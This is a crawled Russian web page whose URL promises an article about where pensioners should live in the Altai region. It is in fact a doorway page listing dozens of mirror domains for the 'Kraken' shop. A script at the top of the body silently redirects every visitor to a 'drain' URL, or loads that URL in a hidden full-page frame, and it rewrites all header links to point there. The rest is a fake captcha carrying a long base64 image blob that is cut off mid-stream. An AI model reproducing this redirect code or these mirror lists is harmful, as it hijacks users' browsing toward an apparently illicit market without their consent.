

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propensiju.ru/gde-luchshe-zhit-v-altaiskom-krae-pensioneram.html
body_size: 43789
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Что такое кракен шоп - кракен сайт зеркало рабочее - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at</title>
	<meta name="description" content="Что такое кракен шоп - kra12gl, kra13gl, kra9cc, kra12at, kra11gl, kra9gl, kra40.cc, kra11cc, kra12cc, kra11at, kra10at, kra10cc, kra40.at, kra10gl, " />
    <meta property="twitter:description" content="Kra13at - kra16at, kra14at, kra18gl, kra17cc, kra16cc, kra14cc, kra18at, kra15gl, kra17gl, kra15cc, kra16gl, kra17at, kra14gl, kra15at, " />
    <meta name="keywords" content="kra19gl, kra20gl, kra22gl, kra21at, kra20cc, kra21gl, kra19at, kra20at, kra21cc, kra19cc, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://propensiju.ru/chto-takoe-kraken-shop.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="кракен сайт зеркало рабочее - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at">
    <meta property="og:description" content="Что такое кракен шоп" /> 
    <meta name="keywords" content="kra25cc, kra24at, kra26at, kra25gl, kra23gl, kra23at, kra24cc, kra23cc, kra22cc, kra22at, kra24gl, kra26gl, ">
    <meta property="og:url" content="https://propensiju.ru/chto-takoe-kraken-shop.html">
    <meta property="og:site_name" content="кракен сайт зеркало рабочее - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://kra4-2.cc/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjQ2OjA0AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD7I+JOt/2b4G1CffgmAqvvWZ8BlXTvAGmxoMb4Sx+rHcf1JrH+OWrFPCTWKtzMcf0/rWz8P2Wz8N2EScBUC4/CgDuBeepptze7UVyejis0XZ9ajvLv/RmIbpzQBwvx3tJ/DniTTPilpIKyWj+XdlB96M8HP04P1Fem+F/GFvr+ixahbygiSMHg+1c54xsIPEPh24064UMGjJA/CuA+Dfim58PXk3hHUJTmByseT1XtQB9EaP4jKIjb/wCEd663QfGhjAVpMg8EE9a8g0vWN1qjK/bAOa1rTX2jwN9AGr8UPhrLcawvxW+FGpNpHiOzYsLi36Tr3jkUYDofQ+xGCAa7z4E/toReJHHg74gRDTNdt1xNbyP8smONyE/eH6jPNcLpPi9kleMyZGR1+lcj8WvAWneLoRrukObbULc74biA7XRvYigD7OHxAtbyLzIroMCM5BrF1zxTHKD+8H518Z/Dj9qHxL4P1m38F+PpWEjArFck/LJj+R/z7V7NbfFGy1u2E1vdqQfRqAH/ABm8GeDviDYNa69pUMvzcOyAmvmXxp8IPFvw1vJL7wFq8httxP2R2LJj2/u/yr3/AMReJ/MgZvM6EH9a5PXNUWcMGIII5BoA8Ni+MV9HG+meKbRoJdhUlxlTx2NX9L8UaZrWlQ3NvOPniBHNbPjfwXomvRv/AKOqsR6da8ltPB+teEbFYdNmby4mYCMnI+8aAO8vNrZIwRXLf2Lp82pX8bW6gtKrkgeqj/Cq9j4wuYj5N8pVh1z0NSW+vWj61cb3A3W6N/MUAUr/AMIojGSzfb6bTiub16PW9L8RaRMGLr5sqNn3Tj+VdLqfieJZwsLggdxWdreu2M/2GSYLxfIOffIoAg1vxZJY6eftGVJOORXIeKtcttR8K6hCzD5rOTof9kmuq8dWtndIkMZGOprg9e8OSPptzbwnHmQuvy+4NAHSeCdbtr/R7C7WRSJbWNuf90V1skEEqA7QMivE/hhfanaeDdJ89yxjtVjY+6/L/SvVNM1l5LJHckcc0AUND0qGDXdahQjLXqSD8Y1/wq5PaTx52ufzqppuoKvjHUY2/jt4XHv94f0rVe4R+jdaAOP8XS3VvreiXRGQt+yE/wC9Gw/wrWfUHBwwx9ah8bpG1tZXBA/d6jCcj3OP61cntYz0oAz9Su1uLCeF8HdCw/SsvwfdxT+FdPYgf8eyj8uK1ruwDKVA4x2rm/A9rLB4ajgyf3U0qDPs5FAG3KkLf4VydzLZ6f48vFZhvn06JgvrhmH9a29Uv/7NgMsvX+EeprzTVNWuD8V7aeVj/pGkSj8VdT/WgDukuhKck9fSsn4hxsfC00yN/q5Y3HPpIpqKPUCh61W8Xatv8IagjdrVm59uf6UAdJmTYGHORmmNJIO1M0bU4b7Trefj54EP5gVaaNHHWgDmvCM5jvtZtj/BqbNyOzKpraMwPHFZei26x+KdZg9Xhk/NMf0rTkt8UAYPjIxpcaTcYGU1RACPcEVsFUzWL4+gYaVbzr/yx1GB/p84H9a1yrdRQAjxKejfTisDwDB5WiSW3/PG+nX6fvDW6SwB4rC8GSMkmq2542arJgfUA/1oA2DEa5/xRE0fibQp88faZUP4xn/CuiMmBk1zPj7VYrOfR7gYJXVo14/2gwoA3zkUyRgEO7piq7X7Ofr0xUTymb5S3H1oAw/h7qRfwskEWcR3MyE/SRq2N27kiuf+HaiOy1C0H/LHVrhcfVs/1rfKe4H40AfaHxg1EXV9a2BbIMq5/PNdf4dn8nQLYZ+6y5rzbxheLqHiiNG/hJI9jXeabcbdC9CAP6UAdQLv1NMubrdbuuf4TWcl5uAIbrStcgqRnqMUAaEN2XgRi3VRXl3xDsZPD/iiPXbTIBYLJj0J4ru7C73WafN04/KsXx7p6appjFlydpBoA0vAHipNV0kBpBuSRlIHrmujj1LafvV4p8Mtfm0rVL3TLhsFLnkH0Kg5/rXp8GoCaMOG69xQBvW2sul643dUB6+9aEHiBsY3celccb4rqKfN96M9PrVkagc8GgCn8UfB2meJ1gvEQCWOQlWXqCQRmuS0Dx34i8CX39m6hO7xA4RzXZ3+pkRKxPSRc/nWJ4u0K01eEuIwcjkUAdTafEe31jTmPngnZnr7VJc6uJoFdXyGUGvGJZtT8NySRh2MZUjNdD4W8crd6NBNNJz5Q3HPegDqdX1eOBSXauNj8SWNwbi1l2kLcMvNVNd8UDUJisMvyj0PWuUt77bqN/ED/wAtlf8ANRQB1Gq+HrHUYzPbgEHmvNPiHaat4e1NLiydgJLUptPs2a9D8Jaq04e0d84GRWN8WYYGFgZUHzyumcf7Of6UAeX2fi24jfbdFlbPJJo8V+J0TQxd+Zgw3ML5z/tirOs+G4ny0agj2rifiNYX9r4R1H7MzErAXA/3SD/SgD0ubVDeAOXzxxVeWXcDz2rlNI8RPJaQyuxG6JT+YrUh1tXHzP2oAp+BkiPh1YHTBiuZk+mJGrvtCtVn075TnFeceCr+Jv7TtVP+q1SUY9M4P9a9B8EXXmwtDnOBQBRn0+S38b+YuR5unYP/AAF//r1dkM6dRmrOpKE8S2UpH34JEOfwNTz2yNyB1oA5bxtdvHoEk+f9VLG+fo61qLeB1DZ6j1qt410v7R4bvY1XP7hj+XNJBExtIpFPDRg/pQBO0ymuf8P3VvaWF6srALBfyj82zj9a1J5DAjSyHCqMlia8ztPFkmp+Idc0+I7YYNRGweuY1OfzoA3tYvTqdwZGHyj7o9K4/wARWyxeOtEuB/y0iuIufdQ39K3hdk8bqwvFtwsetaFckj5dRK5/3o2FAGtJalc8VmeJrV5/D19brn57SQD/AL5NbRlU1Na6I2qROsiYjZCCcdcigDI+Gb3N/wCFNMupBwbKPJ9flFdSZMDmqfgiztrTwlZwRAKsUOz8iR/So9U1YhzFadB/FQBTtJRD45vlLY82yhf8iwrXa6jH3nrg7m+vU+JcatIQs2jt+ayD/Gtd5bgnmQ/nQBY+IN9bx+FLqZyP3ex+vo4NaC6haNErhxyorjvHqy3Hg7Uo9xP+iOR+Az/SrmkXZuNJtZ92d8CH9BQB0Ml/B/ARWD4ZuYo9f1y3Y4Au0fH+8gqZZM+tYWjzMnj3WYmP37e3cfkw/pQB0t3ePL8qDC+tcp8R0YaTaXOf9Vqtu5P/AAMD+tdJ5mTWD8SefB9zJj/VPG4/B1NAGzhiOtBzToyJIlbPVQf0pWQHpQBzXgjMeqa/bn+HV2bH1RTXQhgeprB8Nx+V4y1+3H8UkMn5xgf0rfMY9KAPqSW4+1eIWkJ6MOa9A02YnRyoP8B/lXmmjz+fffaMfeavQdMmzZhSeooA2LS932yMTnKCpTcjuetY+mXWbKPnoMfkasrcZHJoAsafc/uWQfwyMP1p12wuLdom7is6ym2zXCZ6S5H4gVYMx6dKAPONRtJNK8YXM8QwJEQn6jIrt/DOtie2Cs/QfpWF4v09ZNW80Lw9ucn6H/69ZEPiOXw+VlkU7c4JoA9FubgrdwP6kg8+1T/aMVxsHjyyupLUyNgNOoVvrxXTiUEbs+9AD9UucWLsD0wR+dSG6VlHz9RXMeM/EP2DT5ljbLCNsD8Kw7bx3dTWcU4z80YP6UAdXr2kw30TMEByDkYrzbWRd+F/DMkkTMBGzL9PmNekaDrCavpy3GeSMMK5X4kaak3hm6RV5Fw3680Aea6L44eU5mkJJOSCau2GuRTeILuPd9+CN/5iuK1PT59NnMlvnbnkVn6d4nltvHEcDtgS6ae/dX/+vQB7V4Lum/twIG4aM0nxrk+z6fpc+cY1JR+asKx/hlq6XfiSJN2SUPFan7QUUq+FLS/j+5BqcTOfTJxQByk8vGCaxfFWnQahol5bsvL20g/8dNaMkvU+1VboiSN0PRlIxQBzOl6Z5nh+zlx1tU/9BFRSJcWx4Jx71r+Ere5l8GW180RMSM0Jb3BNLd2iSg7QKAOL8I6q0HibXrFiQReRy4Po0a/4V698OIJhYNqE2f3h+XPpXmHhfwrNqfxUv9PiUgXNtbuxHZRuBNe22+nJp1slpCuFRcACgCprTL/ammyk9JmX80P+FU9Y8W2Fhd/ZFYMR94isn4v+LYvCOh2t8zfvX1CKOIZ5yx25/WuObU3mlMskmWY5OaAPQLvXdN1LS54hKPnhYYP0NGhPHc6FaTBsg26nI+lcA967QuqORlSOKreAPFupy+Cre3FwchTEzd/lYj+lAHQ+MtZW6dtOsX/dqf3jD+I+n0rzjSLRoPHmtRBeJIreT8dpX+ldYz5JrAQiL4hTp/z30xD/AN8uw/rQBbeNkP8AKub+IbyQ2mm3an/Vaxbk/Qtt/rXXyxK3bH0qHXPBv9o6Cb2/jxFFPFKqkddrqaALWiaTLfETTgrEOcH+KuiUR28OxQAoHepvs6QxDaoVQvbtXMeI9dadms7Jv3YOGYfxUAZeg+I1udHewtHOyC8mjZvXDmpDIG61y/gaVkOrWpP+q1ebj2OG/rW/5nvQBl6vsi8daVNjmS2nj/8AQTW0UGORzXOeKJGj8TaBcg8C7kQ/jGf8K3/N96AKniK0FxoV7AP4rSQf+OmqnhAGXwpp0nf7HH/6CK1LkrNbPEejIR+lXfgj8M/FfjPQtP06zsGh+Tb5lwpXjJGQOpoAzihxXPRBoPiVOo/5b6Uh6f3XI/rX1n4b+APw88G24bWbRdUvFGZpbvmJD6BOn55pmsaz8F723uPDb/2PukiaJkggTKZ+gyCKAPm3JHesf4gRmXwZqKAf8urMPw5r6R8DeBfAPiTwjHpviXQLP7XblohcJ8kkigkK+5cEnGOvevCPiboDaMNb0Eg/uEnjXPcYOD+WKAK2l3P2jTbebPDwKf0FWN2azfCTmbwvp8vrZxn/AMdFXyD0zQBhaW3lfETVEP8Ay1srdx+G4V0BYA81gxW9wfiZ+7QhZdJGWPT5XP8AjXTrYIq4YkmgD6E8HTNLZWsjd41Ofwr0HTrgC2XB7V5x4Fdv7OhVv4Cy/kxrvLCUCFee1AFzS5wInjz92Zh+tXFmJ6H86yNPmxcXMRP/AC0B/MCrqy56GgCS3lI1GcZ+8qn+dWfNHUHNZqy7NVGD96H+Rq2r9utAFbXIxNPA3qGXP4Vy+raXFPvtZVG1uD7e9dXqBy0DnoJcfmCKzNXs8uWx+NAHmesz3OhxtaTnHkzI8Z9gwr0nw/4whutI2zS/vI1/Metcj8TfDzat4Vurm14uIISye4HP9KxtF1dpbSOTeQWQZ9uKAN/X9WbUZpCW4wQBWNot6H0eA56Jt/KnPccHmsrQLjZp7Qlv9XPIv/jxoA9C+GmsgX0mlSNw43Jn9a1vGFobjRdQRR91lfHrxXnejay2katBfgnEcgLY9O/6V60YItTE6AhkuLUEH1yDQB4RrOnx3ClwPrxXnHirTXsfGOl3cQwWjnjb34Uj+Vepauj2d/PZy8FJSCK5Lxjp6T32m3Ma5ZbzaoA/vKRigDS+Dl/IfHFrAScsrZH4V638R9HbxH4E1HSo0LSvBuhA671IZf1FcN8O/hlqPhy9HxE8UyCwsbJGby5F/eS5XGAO3Xvz7V79+zL4dufFN1e+JfE9oAkqK1hZyL/qEJ4J/wBojk0AeK+E/hBq2oWaap4sd9PhKArCR++f6g/cH159qxfiJoWk6Leo+g7/ALOy7W3tn5x3z7ivoL9pTwfd+HvL1zT0YWUp2yqvRW7Zr4//AGm/iTfeFbbRk0qQedLq8e6PPDpnDD8QTQB3vgfw953wRniEJEsF5PMMjriVuf8AvmuTd+1e0/D+10i/8GRrpUgltLiEFGHcMoz/AF/GuU8N/Bedr17vxG22FJCI4UPLgHgk+lAGf8MPCC2erN4kuo8S3lnsjyOiKx/nmuwv7eKGJ55GCqiksx7CrtzYxWmo2kdvEFQRtGqgdBxxXG/GDxUtjCPDtlIPNkGbjB+6vYfjQB4/8f8AVpfENlJfID5NpdwtCPQLIvNRBpAqt1yM0/x5At14Tvo8dIC35c1LDCstlFIvIaNTx9KANHwV4dn8V6qLPz/LiTBnk7gegHqa734neFfDvgbwL4Wj0HQ4Le2j8RRQzp5YJljlJVtx6nLNnPrVr9lrwMfEl7qNyUysLRL0/wB6ui/bM0NtH+GU0dpHiTT4kvUAGPmjkVv6UAeLeJzZ2viG8tLKIJFHOyooPQDiuVvG2/EGxlXkS6dKn1IZT/WteR7vW9TmmtoWkeWQuAo9TWppvgUWviPSdb1hMyKZUjizwMqDk/lQBo+HfCjSBb/UYzt6pER/Or3i2BT4bu04AWAn6Y5rZY87QOOwFcP8UfED3Gj3+h2RK/6NIsjjgk7TwKADWvEq31rHa2EmYzGN8gP3uO1YckQNU/Ck/wBp8M2E7dWtUzz7VeJ4/[base64]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[base64]/FXh+/EU8JyA4+WRT1Vh3Bqx8QPhXofhnW01HSNOXybpjtgY/LG46gDsKw5mtJk+zXVohUcbSgIoA+svhd+2z8NvH1jHbz6xDpuo7QJdPvZAoLf7DHAcfr6iu1uPjl4Otk828uUUEgBlkUg18q/Bvwz4VudJuZ5NAsXkS5wHa2QsBtHfFdH43soo9BUwRqixXMThVXAGHFAHuXiD47eCbvTZ9OFldXCzRMhUIACCMd68+i+KniW28Ix+DrVIY4EjMRlYb3MfZeeBxx3rnsHaDjt60xhkUAYPgkCO0vbX/nlqMw6f7Wa2DxWR4V/d6hq8HpqLNj6qDWwR60AYXiz91qmj3f929K5+qGtoOw9axfHAxBYTf3NTi/XI/rWyfbNAHuWkfu9elGfvwK35EiurtW+QCuTtPk12GT+/Ay/XBBrqLZvkHNAEk7smoWzAddy/pWlGayr1trW8vpOOfqDWnFx36UALqH/Hur/wB2VT+taMPIHv6Vn3ybrCQDsuRV+1+aJW9QKAJpE327pjqh/lXP+ObPX73w9ENDtZJy6hWjiGW/Ida6WNNwwR2rc+F+p6bpeoQrq8CtbyHy5HPWPnhqAPENN/Zr+JHioCWeyi06InmS9fBx9Bk/yq9ZfsqfDXwFpUp8VfEC8uJ5JXkC2MaqFLHOACGz17mvpT41eHZdG8Prr2gwvIOF2KSQc9DXnXgT4N67461qO61zc7Mdwh/hQepoA8K8QfDC80fTpvEfh5bqbTYSN32pQJAv97C8YrN8IfDjx74r16W80Tw3cyWklqmbx12RZBPG9sAn6V9n+K/hXdeC/C8+pW0WnBIYjn7c5IPsAFOc+mK+e/iKvxS8T6fL9t8QNY2aoSyWg8pFX69f5UAfQn7JHhPRvDXw/ubbTZo5Zvte29dGDHzAgJBx6ZrmNV+Nkdl+1ZofwxkuC8+s3lxbxQg9EjtZJGY+3yj8SKyf+CZl9pVh4d8UeAYdQkmnGpjUVadyWdZEEbEZ5ODGv/fQrofCn7LOvn9tC7+PWvFTY2NrIuloc5V5IwhI4wBgt+lAHnn/AAVE+Gd14u+H2g6jo67byC/2CQLklCjZH5gflXwXqf7MHjrWJ1SW8lwzAbVXrzX62/H7wMfGFtp+ivBvETtKwx07CvM4/gzoelXccs0SNJG4bYoBwRzzQBY+Cen2vwo0rTdK0KExpYwqpUtkyjADBj3J9a2v20/2TfC/7XXwMvbfTzHDqgtDNpd8VGUkAyA3txgj/CjT9KdtRXC9O2Patua11lrUaSl/OLUncYBIQpJ68UAfEP7GX/BPGP4bXqfEv4t2kdzrNvIf7MsGGUtWBI80ju393069SMfYep+PvGUnhSLwossSwxxeWZhHmR07Ak57cVtW3haRcFUyO4xT7nwkWQ/uuKAPIpPDsdpEsNrAsaRgBFRcBQPTFWzYzXGn79nzlCPx6V2mq+FjESPL/HFRaT4e866tLYpw86g8f7VAHlfxMstR8O+KX07wqqrex6AYbEleBIpAXPtmo/gDrnxw134b3z/tG6Fo9nr0Gr+Xpp0hAqy2gjX52CswyX3EdDjsKtfHbxdaeBfiF/wk13YXV1HFFMptrGHzJpMEfKij7zegqP4WfG34UfHDUtU8JeC9V1S21vSrD7XfaLrejzWc/kZALrvGCASO+eaAPmb46T6bP8U9Y/ssL5a3G0lOhcAZrivgnaavqsB8N6bA00i386bR/APMbk+gr6i8TfBn4fX+uT2N74fjEhXz0miJRmDE5zjqc9/eqHgX4aeEPAAvrbwzpCQGW6Z5ZCSzMTzyTQByDeA9K8J3YkhRZLtoFE1wRyevA9BzT9Ktg2s26hekoOP1rW8YF4tclPUbV4/Cqvh5Y59agYdif5GgDoZk9qw/F1ssuizDuu1gfoQa6K4jrJ8QRB9JuAB/yyagDxjxAvmarcvjJaZv519v/Cjw/wD8I18JrKwZNrQaZDEQB/FtGf1zXxza6TBfeKrGC9lWGKe+jWeSVtqqpcZJJ6DFfcMWr+G/+EREVrrtkQXB4uFxtA7c0AeB/tX+IbjSv7A0O0dQ15fkyAjqgGD/ADrw34u6FY3XhxJXsomEVwrHMYPUEZ/WvSP2n9etdc+MGiabY3SSxWkG/MbAjcxPp/u1yXjiyN74YvItvIiLD8Of6UAeOWdrpsF1CLm0QwCQeYgXHHevTdJ+FugRTwalp5UMrLJFIOg7g15tMuD+FOg8R+IdNUJY6zcxKv3VWY4H4UAe7/GHwFo/xg+A0nhTxPLZ3E3h6Wa50hZeJ1aYKH8ogdMxqWBIHOeteefs1eG/hf8ACPUbP4hWngCG+vvsjpNDdzttYshUgkEMBk5wMZxzXS6ZrN7e6PDdrdMfOtwxzz1HNeeeLX1eDwpBqmmXUkSGZ0uljOBnPB9uaAK3xm8RWuozR6ZburyLKZZth4UntXn0yirk/wC8JY8k9Se9VpFFAHoHwRJGl3yY5Fwp/Suk8au48MXbY3FUDfkwNYHwUjK6Fdyet1jj2Uf410XimLz/AA9eoR/y7OR+VAFy3ljntI2I6xg/pTZI8dDmq+kP5uk28vrCv8qnJYfdzQBhaIvleKNXiz1eN/zQVrsKyrNtnja/T/npaxN/MVrHpwKAMPx2v/EjE3/PK7ib/wAfH+Na0Z3Rq2eqiszx0m/wxdHH3QrfkwNaFqwe1jbd1jH8qAPdCCuoWcn+2y/mP/rV0tsSUFc1dfKkEg/huE/XiujtS20f1oAk1AqLUSD+CRW/WtSA/KDnqKzL1Q9hKP8AYzWhZNvhRx3UUAWnTfbOmOqEfpVrSwWtIie6DmoYlyMdsVNogzZop6rkfkaANGBcdal0mMBHQfwynv70QJVvRLG4vL97G0haSSSUBEQZJJoA9S+Fev2/ibRW8H65h5YFBhL/AMcY7fUZ/KvQvC3hHTfDdnI0EYXOWmlPp6VkfC74YQ+GdO866VXvp0zNIekY/uiu50+3s72F7Cdg8Unylh2PrQB4H8ePi5oMFz9hMUt55OfItIuFz/eZun5Zr588R/EzxZfayl1eWkK6erETadGgKyxkEMpJ5JweDxzX0x+0B8EfOSTULW1+dc/dHqO31wK+e9X8ISAkNDg9wRzyeaAIvh38N/GfgDxvZ/FH4MeNrOCJm3x299auyPA2N0L7WG4Hp7EA9RX1no3x3059Mjn1XwrKt9sG+GC5DQ7vZiAxH/Aa+b/g/p/iLTWmsJdKmbS3YtHcBDtilJ5XPofbofrXqGnQbU2lenSgDpfFPinWfErSXUrLAshHyQjHHpnrWRZ6WXPK81oCEvajauM4rT0fTvMZQyflQBU0bw4WvBiPv3FddYeDPtSg+TyOnFanhbwwJ5UYR5r0rwz4KEiqfK/SgDzm08AOVz5HOPSkuvAbRqf3Hb0r3O18CJsH7nt6VV1bwXHHGf3WOPSgD5s8R+EdiN+6+nFYmh+H9niGyjKfdlz+WTXtPjTwusG4iOvNfEFlPp0wuLSRo5I/uSIcEGgD5v8AjF4B1vXPiFpl9JpV6sUOoTSeZHbsQeDjJx0p+l+CtP8AD3iC48W2mirHqdzYizuL8w4kaAMW8vd/dyScV6X4r8beNILh4l1+Yqp4DhTj8xXn3irxH4k1UNFfarK6nqoIUH8gKAOS8yXV/FV/qToVihhS3tgf4wCWZvpkgD6VT8nZqFynurfpWppdswvJDjjy+fzqtcQ7NVlyv3o1NAHG+P8ASwfLv0T/AGH4/Kua0Mtb65C47k/yNei67pi6hYyWjcbhwT2PauSl8LT6TPHeSTKwEqgBR6mgDWchxiqGpxB7SVT3jI/Srk6nOVOKqzy5Qq47UAcV4xitX8KWzvbqZW2qr45AxzzXCwaPquozvYWAZiqlygfAIFdn4skDaXZwKchS/wChApvgKwV5Lq6Zc4UIp/X/AAoA5LwbpV0nixEu4XjaBGZg4wRxj+tdnf263FtJbuARIhU/iKfc2Zi8TFlAO+0HOPQmpJVPpQB4b